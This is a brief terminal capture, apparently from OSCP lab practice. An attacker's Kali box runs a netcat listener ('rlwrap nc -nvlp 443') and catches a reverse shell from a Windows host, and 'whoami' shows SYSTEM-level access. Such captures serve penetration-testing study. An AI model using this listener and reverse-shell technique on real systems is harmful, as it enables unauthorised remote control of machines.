 ┌──(root㉿kali)-[~/oscp/T2]
└─# rlwrap nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.49.116] from (UNKNOWN) [192.168.116.111] 49803
Microsoft Windows [Version 10.0.17763.4252]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system